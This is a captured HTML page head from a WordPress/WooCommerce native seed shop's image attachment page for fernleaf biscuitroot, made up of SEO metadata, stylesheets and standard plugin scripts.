

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klamathsiskiyouseeds.com/?attachment_id=4123
body_size: 19501
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
    <head>
        <meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="/wp-content/uploads/2018/03/favicon.png" sizes="any">
                <link rel="apple-touch-icon" href="/wp-content/uploads/2018/03/apple_touch_icon.png">
                <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lomatium-dissectum_fernleaf-biscuitroot - Klamath Siskiyou Native Seeds</title>
	<link rel="canonical" href="https://klamathsiskiyouseeds.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lomatium-dissectum_fernleaf-biscuitroot - Klamath Siskiyou Native Seeds" />
	<meta property="og:description" content="Lomatium dissectum" />
	<meta property="og:url" content="https://klamathsiskiyouseeds.com/" />
	<meta property="og:site_name" content="Klamath Siskiyou Native Seeds" />
	<meta property="article:modified_time" content="2020-03-25T18:31:25+00:00" />
	<meta property="og:image" content="https://klamathsiskiyouseeds.com" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="750" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://klamathsiskiyouseeds.com/","url":"https://klamathsiskiyouseeds.com/","name":"Lomatium-dissectum_fernleaf-biscuitroot - Klamath Siskiyou Native Seeds","isPartOf":{"@id":"https://klamathsiskiyouseeds.com/#website"},"primaryImageOfPage":{"@id":"https://klamathsiskiyouseeds.com/#primaryimage"},"image":{"@id":"https://klamathsiskiyouseeds.com/#primaryimage"},"thumbnailUrl":"https://klamathsiskiyouseeds.com/wp-content/uploads/2018/02/lomatium-dissectum_fernleaf-biscuitroot.jpg","datePublished":"2018-02-05T23:12:17+00:00","dateModified":"2020-03-25T18:31:25+00:00","breadcrumb":{"@id":"https://klamathsiskiyouseeds.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://klamathsiskiyouseeds.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://klamathsiskiyouseeds.com/#primaryimage","url":"https://klamathsiskiyouseeds.com/wp-content/uploads/2018/02/lomatium-dissectum_fernleaf-biscuitroot.jpg","contentUrl":"https://klamathsiskiyouseeds.com/wp-content/uploads/2018/02/lomatium-dissectum_fernleaf-biscuitroot.jpg","width":1000,"height":750,"caption":"Lomatium dissectum"},{"@type":"BreadcrumbList","@id":"https://klamathsiskiyouseeds.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://klamathsiskiyouseeds.com/"},{"@type":"ListItem","position":2,"name":"Lomatium dissectum-Fernleaf biscuitroot","item":"https://klamathsiskiyouseeds.com/product/lomatium-dissectum-fernleaf-biscuitroot/"},{"@type":"ListItem","position":3,"name":"Lomatium-dissectum_fernleaf-biscuitroot"}]},{"@type":"WebSite","@id":"https://klamathsiskiyouseeds.com/#website","url":"https://klamathsiskiyouseeds.com/","name":"Klamath Siskiyou Native Seeds","description":"Wildcrafted seeds from across the Klamath-Siskiyou region.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://klamathsiskiyouseeds.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" type="application/rss+xml" title="Klamath Siskiyou Native Seeds &raquo; Feed" href="https://klamathsiskiyouseeds.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Klamath Siskiyou Native Seeds &raquo; Comments Feed" href="https://klamathsiskiyouseeds.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://klamathsiskiyouseeds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklamathsiskiyouseeds.com%2F%3Fattachment_id%3D4123" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://klamathsiskiyouseeds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklamathsiskiyouseeds.com%2F%3Fattachment_id%3D4123&#038;format=xml" />
<link rel='stylesheet' id='font-awesome-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='wl-frontend-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/wl/assets/css/frontend/frontend.css?ver=4.2.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='mwb_wgm_common_css-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce-ultimate-gift-card/assets/css/mwb_wgm_common.css?ver=6.9' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.9' media='all' />
<link href="https://klamathsiskiyouseeds.com/wp-content/themes/yootheme/css/theme.1.css?ver=1767064565" rel="stylesheet">
<script src="https://klamathsiskiyouseeds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://klamathsiskiyouseeds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wl-out-of-stock-notify-js-extra">
var wl_out_of_stock_notify = {"wp_ajax_url":"https://klamathsiskiyouseeds.com/wp-admin/admin-ajax.php","out_of_stock_notify_nonce":"85cbe4e3ea","remove_subscribed_email_from_myaccount_nonce":"3455e9d52b","current_user_language":"en","success_message_position":"above","success_message_effect":"fadein","error_message_effect":"fadein","instock_subscribe_email_success":"You are Subscribed to Waitlist","instock_already_subscribed":"You have already Subscribed","wl_instock_error_empty_email":"Email Address can\\'t be empty","wl_first_name_error_message":"First Name field Required","wl_last_name_error_message":"Last Name field Required","wl_mobile_number_error_message":"Mobile Number field Required","iagree_error_msg":"Please give consent by selecting this checkbox","instock_error_email_format":"Please enter valid Email Address","wl_instock_sucess_fadein_time":"5","instock_error_fadein_time":"5","is_admin":"","required_fields_user_name":"no","required_fields_mobile_number":"no","wl_enable_show_hide_fields":"hide","wl_after_form_submission":"1"};
//# sourceURL=wl-out-of-stock-notify-js-extra
</script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/wl/assets/js/wl-out-of-stock-notify.js?ver=4.2.0" id="wl-out-of-stock-notify-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://klamathsiskiyouseeds.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://klamathsiskiyouseeds.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://klamathsiskiyouseeds.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="mwb_wgm_balance_check-js-extra">
var mwb_check = {"ajaxurl":"https://klamathsiskiyouseeds.com/wp-admin/admin-ajax.php","empty":"Fields cannot be empty!","invalid_coupon":"Entered Code is not Valid","invalid_email":"Entered Email is not Valid","mwb_wgm_nonce":"53a82585a0"};
//# sourceURL=mwb_wgm_balance_check-js-extra
</script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce-ultimate-gift-card//assets/js/mwb-wgm-balance-checker.js?ver=6.9" id="mwb_wgm_balance_check-js"></script>
<link rel="https://api.w.org/" href="https://klamathsiskiyouseeds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://klamathsiskiyouseeds.com/wp-json/wp/v2/media/4123" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://klamathsiskiyouseeds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://klamathsiskiyouseeds.com/?p=4123' />
<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script><style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script src="https://klamathsiskiyouseeds.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?ver=4.5.33"></script>
<script src="https://klamathsiskiyouseeds.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit-icons-fuse.min.js?ver=4.5.33"></script>
<script src="https://klamathsiskiyouseeds.com/wp-content/themes/yootheme/js/theme.js?ver=4.5.33"></script>
<script>window.yootheme ||= {}; var $theme = yootheme.theme = {"i18n":{"close":{"label":"Close","0":"yootheme"},"totop":{"label":"Back to top","0":"yootheme"},"marker":{"label":"Open","0":"yootheme"},"navbarToggleIcon":{"label":"Open menu","0":"yootheme"},"paginationPrevious":{"label":"Previous page","0":"yootheme"},"paginationNext":{"label":"Next page","0":"yootheme"},"searchIcon":{"toggle":"Open Search","submit":"Submit Search"},"slider":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"slideshow":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"lightboxPanel":{"next":"Next slide","previous":"Previous slide","slideLabel":"%s of %s","close":"Close"}}};</script>
    <link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' media='all' />
<link rel='stylesheet' id='gform_basic-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.25' media='all' />
